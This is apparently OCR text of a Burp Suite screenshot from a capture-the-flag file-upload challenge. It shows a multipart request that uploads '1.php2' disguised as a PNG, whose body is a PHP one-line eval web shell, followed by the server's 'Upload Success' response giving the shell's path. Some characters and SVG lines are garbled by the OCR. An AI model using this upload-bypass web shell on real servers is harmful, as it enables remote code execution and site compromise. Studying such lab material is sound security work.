 Request
Pretty Raw \n Actions
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------345072372149763730497323014
8 Content-Length: 369
9 Origin: http://47ff0472-df47-4cf9-ba68-e6dbacc78740.node3.buuoj.cn
10 DNT: 1
11 Connection: close
12 Referer: http://47ff0472-df47-4cf9-ba68-e6dbacc78740.node3.buuoj.cn/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------345072372149763730497323014
16 Content-Disposition: form-data; name="upload_file"; filename="1.php2"
17 Content-Type: image/png
18
19 □NG
20 <?php @eval($_POST['SHELL])?>
21 -----------------------------345072372149763730497323014
22 Content-Disposition: form-data; name="submit"
23
24 upload
25 -----------------------------345072372149763730497323014--
26
Search
0 matches
Response
Pretty Raw Render \n Actions
93 c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.8
94 c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c
95 c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.85
96 c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0
97 c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c
98 c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,6
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="return checkFil
103 □□□□□□□□□□
104 <input class="input_file" type="file" name="upload_file"/>
105 <input class="button" type="submit" name="submit" value="upload"/>
106 </form>
107 </span>
<span class="flare"></span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~ ./uplo4d/b426cfd79f5c9488e43b1a22afac67a3.php2
</div>
</body>
111 </html>
Search
0 matches